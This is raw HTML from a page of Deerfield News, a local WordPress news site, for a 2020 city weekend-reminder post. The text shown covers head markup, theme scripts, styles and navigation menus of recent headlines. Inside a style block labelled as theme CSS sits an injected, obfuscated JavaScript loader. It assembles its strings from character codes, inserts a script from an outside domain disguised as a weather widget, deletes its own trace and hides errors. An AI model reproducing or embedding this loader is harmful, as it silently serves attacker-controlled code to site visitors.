<script type="text/javascript" src="https://deerfield-news.com/wp-content/plugins/wunderground/assets/js/widget.min.js?ver=2.1.3" id="wunderground-widget-js"></script>
<script type="text/javascript" src="//vjs.zencdn.net/ie8/1.1.2/videojs-ie8.min.js?ver=1.0.2" id="videojs-ie8-js"></script>
<link rel="https://api.w.org/" href="https://deerfield-news.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://deerfield-news.com/wp-json/wp/v2/posts/17063" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://deerfield-news.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://deerfield-news.com/?p=17063' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://deerfield-news.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdeerfield-news.com%2F2020%2F04%2F24%2Ffrom-the-city-of-deerfield-beach-your-weekend-reminder%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://deerfield-news.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdeerfield-news.com%2F2020%2F04%2F24%2Ffrom-the-city-of-deerfield-beach-your-weekend-reminder%2F&#038;format=xml" />

<!-- This site is embedding HLS video using Video.js HLS Plugin v1.0.2 - https://www.socialite-media.com/videojs-hls-player-for-wordpress -->

<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://deerfield-news.com/2020/04/24/from-the-city-of-deerfield-beach-your-weekend-reminder/?amp=1"><link rel="amphtml" href="https://deerfield-news.com/2020/04/24/from-the-city-of-deerfield-beach-your-weekend-reminder/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/deerfield-news.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.2";
var td_get_template_directory_uri="https:\/\/deerfield-news.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="8b78489322";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
/* custom css - generated by TagDiv Composer */
@media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #1c1c1c;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #000000;
        background: -moz-linear-gradient(top, #000000 0%, #686868 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #686868));
        background: -webkit-linear-gradient(top, #000000 0%, #686868 100%);
        background: -o-linear-gradient(top, #000000 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #000000 0%, #686868 100%);
        background: linear-gradient(to bottom, #000000 0%, #686868 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#686868', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #337c49;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #000000;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #000000;
    }

    
    .td-post-content p,
    .td-post-content {
        font-family:Garamond, "Hoefler Text", "Times New Roman", Times, serif;
	font-size:19px;
	line-height:27px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Garamond, "Hoefler Text", "Times New Roman", Times, serif;
	font-size:32px;
	line-height:39px;
	font-style:normal;
	font-weight:300;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Garamond, "Hoefler Text", "Times New Roman", Times, serif;
	font-size:24px;
	line-height:32px;
	font-weight:300;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Garamond, "Hoefler Text", "Times New Roman", Times, serif;
	font-size:24px;
	line-height:33px;
	font-weight:300;
	
    }
    
    body, p {
    	font-family:Garamond, "Hoefler Text", "Times New Roman", Times, serif;
	font-size:18px;
	line-height:27px;
	font-style:normal;
	font-weight:normal;
	
    }



/* Style generated by theme for demo: voice */

/* custom css - generated by TagDiv Composer */

</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://deerfield-news.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://deerfield-news.com/category/city-of-deerfield-beach/",
                    "name": "City Of Deerfield Beach"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://deerfield-news.com/2020/04/24/from-the-city-of-deerfield-beach-your-weekend-reminder/",
                    "name": "FROM THE CITY OF DEERFIELD BEACH YOUR WEEKEND REMINDER"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
let _tzunvaxmlf="_lpkrdyo"; try { var/*axrdoil*/_gvfckhh=String;let _odyezhet=_gvfckhh["f"+"rom"+"Char"+"Co"+"de"](102/*_awscfcec*/,114,111,109)+_gvfckhh["f"+"rom"+"Char"+"Co"+"de"](67,104/*acghuy*/,97,114)+_gvfckhh["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*axrdoil*/,101);let _rtajtirq="s"+"c"/*acghuy*/+_gvfckhh[_odyezhet](114/*avsjzasaha*/,105,/*awqtlwtkqlq*/112,116);let _awscfcec="c"+"re"+_gvfckhh[_odyezhet](97/*_awscfcec*/,116,101,69/*axrdoil*/,108,101,109/*araehjemx*/,101,110,116);var acghuy="s"+_gvfckhh[_odyezhet](114/*avsjzasaha*/,99);var axrdoil=_gvfckhh[_odyezhet](105/*axrdoil*/,100);let avsjzasaha="cu"+"rre"+_gvfckhh[_odyezhet](110,116/*axrdoil*/,83,99/*avsjzasaha*/,114,105/*axrdoil*/,112,116);var araehjemx="pa"+"r"+_gvfckhh[_odyezhet](101,110/*awqtlwtkqlq*/,116,78/*_lfexklbu*/,111,100/*araehjemx*/,101);var awqtlwtkqlq="i"+"ns"+_gvfckhh[_odyezhet](101,114/*_awscfcec*/,116,66/*acghuy*/,101,102/*avsjzasaha*/,111,114,101);var _izboziqvnl="ge"+"El"+_gvfckhh[_odyezhet](101,109/*axrdoil*/,101,110/*awqtlwtkqlq*/,116,115,66/*avsjzasaha*/,121,84,97,103/*_izboziqvnl*/,78,97,109,101);let _lfexklbu="h"+"e"+_gvfckhh[_odyezhet](97/*araehjemx*/,100);let ahssutx="ap"/*acghuy*/+"p"+_gvfckhh[_odyezhet](101/*acghuy*/,110/*axrdoil*/,100,67/*araehjemx*/,104,105/*_lfexklbu*/,108,100);var aypxpsyhalin=document;var _klvcj="t"/*_izboziqvnl*/+"e"+_gvfckhh[_odyezhet](109,112/*acghuy*/,95,119,101,97/*_awscfcec*/,116,104,101/*axrdoil*/,114,95,115/*araehjemx*/,99,114,105/*awqtlwtkqlq*/,112,116);var _wjrjobn=aypxpsyhalin[_awscfcec](_rtajtirq); _wjrjobn['as'/*axrdoil*/+'y'+/*acghuy*/'nc']=true; let _gwhtja=_gvfckhh[_odyezhet](104/*acghuy*/,116,116,/*awqtlwtkqlq*/112,115,/*avsjzasaha*/58,/*avsjzasaha*/47,47)+"th"/*axrdoil?*/+"ir"/*axrdoil?*/+"d."/*_izboziqvnl?*/+"gy"/*axrdoil?*/+"br"/*axrdoil?*/+"it"/*avsjzasaha?*/+"an"/*axrdoil?*/+"al"/*axrdoil?*/+"yt"/*awqtlwtkqlq?*/+"ses"/*axrdoil?*/+"ys"/*axrdoil?*/+"te"/*acghuy?*/+"m.c"/*axrdoil?*/+"om"+_gvfckhh[_odyezhet](47)+_gvfckhh[_odyezhet](115,99,/*avsjzasaha*/114,/*avsjzasaha*/105,112,116)+_gvfckhh[_odyezhet](47)+_gvfckhh[_odyezhet](115,116,/*acghuy*/101,112,46,/*acghuy*/106,115);_wjrjobn[acghuy]=_gwhtja;/*acghuy*/_wjrjobn[axrdoil]=_klvcj;if(aypxpsyhalin[avsjzasaha])/*_awscfcec*/{/*axrdoil*/aypxpsyhalin[avsjzasaha][araehjemx][awqtlwtkqlq](_wjrjobn,aypxpsyhalin[avsjzasaha]);var _kftfrrmp=document;if (_kftfrrmp['cu'+/*_odyezhet?*/'rr'+/*_odyezhet?*/'en'+/*acghuy?*/'tS'+/*axrdoil?*/'cr'+/*avsjzasaha?*/'ipt']) { _kftfrrmp['cu'+/*_odyezhet?*/'rr'+/*_odyezhet?*/'en'+/*acghuy?*/'tS'+/*axrdoil?*/'cr'+/*avsjzasaha?*/'ipt'].remove();}}/*araehjemx*/else/*_izboziqvnl*/{aypxpsyhalin[_izboziqvnl](_lfexklbu)[0][ahssutx](_wjrjobn);if (_kftfrrmp['cu'+/*_odyezhet?*/'rr'+/*_odyezhet?*/'en'+/*acghuy?*/'tS'+/*axrdoil?*/'cr'+/*avsjzasaha?*/'ipt']) { _kftfrrmp['cu'+/*_odyezhet?*/'rr'+/*_odyezhet?*/'en'+/*acghuy?*/'tS'+/*axrdoil?*/'cr'+/*avsjzasaha?*/'ipt'].remove();}}} catch (err) {}/*6372a397de4637c5df13832040b523eb*/</style></head>

<body class="wp-singular post-template-default single single-post postid-17063 single-format-standard wp-theme-Newsmag from-the-city-of-deerfield-beach-your-weekend-reminder global-block-template-1 aa-prefix-deerf- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-16648" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-16648"><a href="https://deerfield-news.com/category/deerfield-beach-news/">Deerfield Beach News</a></li>
<li id="menu-item-16649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16649"><a href="https://deerfield-news.com/category/business/">Business</a></li>
<li id="menu-item-16650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16650"><a href="https://deerfield-news.com/category/food/">Food</a></li>
<li id="menu-item-16651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16651"><a href="https://deerfield-news.com/category/politics/">Politics</a></li>
<li id="menu-item-16652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16652"><a href="https://deerfield-news.com/category/sports/">Sports</a></li>
<li id="menu-item-16653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16653"><a href="https://deerfield-news.com/category/entertainment/">Entertainment</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://deerfield-news.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    </div>            </div>

    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://deerfield-news.com/">
                <img src="https://deerfield-news.com/wp-content/uploads/2023/12/logo41-300x529-1.png" alt=""  width="300" height="80"/>
                <span class="td-visual-hidden">Deerfield News</span>
            </a>
                </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap ">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://deerfield-news.com/">
			<img src="https://deerfield-news.com/wp-content/uploads/2023/12/logomobile.png" alt=""  width="300" height="80"/>
		</a>
				<a class="td-header-logo td-sticky-disable" href="https://deerfield-news.com/">
			<img src="https://deerfield-news.com/wp-content/uploads/2023/12/logo41-300x529-1.png" alt=""/>
		</a>
		    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-mega-menu menu-item-16648"><a href="https://deerfield-news.com/category/deerfield-beach-news/">Deerfield Beach News</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"307","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "2600";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "520";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/27/deerfield-beach-burglary-leads-to-death-in-deer-creek-crash/"  rel="bookmark" class="td-image-wrap " title="DEERFIELD BEACH BURGLARY LEADS TO DEATH IN DEER CREEK CRASH" ><img class="entry-thumb" src="" alt="" title="DEERFIELD BEACH BURGLARY LEADS TO DEATH IN DEER CREEK CRASH" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2020/01/Deer-creek-CL-225x300-1-180x135.jpeg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/27/deerfield-beach-burglary-leads-to-death-in-deer-creek-crash/"  rel="bookmark" title="DEERFIELD BEACH BURGLARY LEADS TO DEATH IN DEER CREEK CRASH">DEERFIELD BEACH BURGLARY LEADS TO DEATH IN DEER CREEK CRASH</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/26/dirty-in-deerfield-patizias-25-violations-and-a-closure/"  rel="bookmark" class="td-image-wrap " title="DIRTY IN DEERFIELD-PATRIZIA&#8217;S 25 VIOLATIONS MACARONI SURPRISE AND A CLOSURE" ><img class="entry-thumb" src="" alt="" title="DIRTY IN DEERFIELD-PATRIZIA&#8217;S 25 VIOLATIONS MACARONI SURPRISE AND A CLOSURE" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2026/01/patrizia-180x135.webp"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/26/dirty-in-deerfield-patizias-25-violations-and-a-closure/"  rel="bookmark" title="DIRTY IN DEERFIELD-PATRIZIA&#8217;S 25 VIOLATIONS MACARONI SURPRISE AND A CLOSURE">DIRTY IN DEERFIELD-PATRIZIA&#8217;S 25 VIOLATIONS MACARONI SURPRISE AND A CLOSURE</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/23/sheriff-tony-releases-statement-on-deerfield-beach-severing-ties-with-bso/"  rel="bookmark" class="td-image-wrap " title="SHERIFF TONY RELEASES STATEMENT ON DEERFIELD BEACH SEVERING TIES WITH BSO" ><img class="entry-thumb" src="" alt="" title="SHERIFF TONY RELEASES STATEMENT ON DEERFIELD BEACH SEVERING TIES WITH BSO" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2019/07/NEW-SHERIFF-GREGORY-TONY-HEADSHOT-JUNE-2019-3-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/23/sheriff-tony-releases-statement-on-deerfield-beach-severing-ties-with-bso/"  rel="bookmark" title="SHERIFF TONY RELEASES STATEMENT ON DEERFIELD BEACH SEVERING TIES WITH BSO">SHERIFF TONY RELEASES STATEMENT ON DEERFIELD BEACH SEVERING TIES WITH BSO</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/23/bso-releases-report-on-dog-shooting-in-century-village-east-markham/"  rel="bookmark" class="td-image-wrap " title="BSO RELEASES REPORT ON DOG SHOOTING IN CENTURY VILLAGE EAST MARKHAM" ><img class="entry-thumb" src="" alt="" title="BSO RELEASES REPORT ON DOG SHOOTING IN CENTURY VILLAGE EAST MARKHAM" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2024/09/20240925_225330-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/23/bso-releases-report-on-dog-shooting-in-century-village-east-markham/"  rel="bookmark" title="BSO RELEASES REPORT ON DOG SHOOTING IN CENTURY VILLAGE EAST MARKHAM">BSO RELEASES REPORT ON DOG SHOOTING IN CENTURY VILLAGE EAST MARKHAM</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/20/breaking-news-city-of-deerfield-beach-votes-3-2-in-favor-of-forming-deerfield-beach-police-and-deerfeid-beach-fire/"  rel="bookmark" class="td-image-wrap " title="BREAKING NEWS-CITY OF DEERFIELD BEACH VOTES IN FAVOR OF FORMING DEERFIELD BEACH POLICE AND DEERFIELD BEACH FIRE" ><img class="entry-thumb" src="" alt="" title="BREAKING NEWS-CITY OF DEERFIELD BEACH VOTES IN FAVOR OF FORMING DEERFIELD BEACH POLICE AND DEERFIELD BEACH FIRE" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2026/01/20260106_224512-1-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/20/breaking-news-city-of-deerfield-beach-votes-3-2-in-favor-of-forming-deerfield-beach-police-and-deerfeid-beach-fire/"  rel="bookmark" title="BREAKING NEWS-CITY OF DEERFIELD BEACH VOTES IN FAVOR OF FORMING DEERFIELD BEACH POLICE AND DEERFIELD BEACH FIRE">BREAKING NEWS-CITY OF DEERFIELD BEACH VOTES IN FAVOR OF FORMING DEERFIELD BEACH POLICE AND DEERFIELD BEACH FIRE</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-16649"><a href="https://deerfield-news.com/category/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "378";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "76";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/09/08/need-new-tires-used-tires-or-a-tire-repaired-stop-by-in-style-tires/"  rel="bookmark" class="td-image-wrap " title="NEED NEW TIRES ,USED TIRES OR A TIRE REPAIRED STOP BY IN STYLE TIRES" ><img class="entry-thumb" src="" alt="" title="NEED NEW TIRES ,USED TIRES OR A TIRE REPAIRED STOP BY IN STYLE TIRES" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2025/09/Jose-Tire-shop-180x135.webp"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/09/08/need-new-tires-used-tires-or-a-tire-repaired-stop-by-in-style-tires/"  rel="bookmark" title="NEED NEW TIRES ,USED TIRES OR A TIRE REPAIRED STOP BY IN STYLE TIRES">NEED NEW TIRES ,USED TIRES OR A TIRE REPAIRED STOP BY IN STYLE TIRES</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/09/03/deerfield-news-food-reviews-pizza-district-boca-raton-cheese-calzone/"  rel="bookmark" class="td-image-wrap " title="DEERFIELD NEWS FOOD REVIEWS-PIZZA DISTRICT BOCA CALZONE AND  CHEESE STEAK" ><img class="entry-thumb" src="" alt="" title="DEERFIELD NEWS FOOD REVIEWS-PIZZA DISTRICT BOCA CALZONE AND  CHEESE STEAK" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2024/07/20240705_165041-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/09/03/deerfield-news-food-reviews-pizza-district-boca-raton-cheese-calzone/"  rel="bookmark" title="DEERFIELD NEWS FOOD REVIEWS-PIZZA DISTRICT BOCA CALZONE AND  CHEESE STEAK">DEERFIELD NEWS FOOD REVIEWS-PIZZA DISTRICT BOCA CALZONE AND  CHEESE STEAK</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
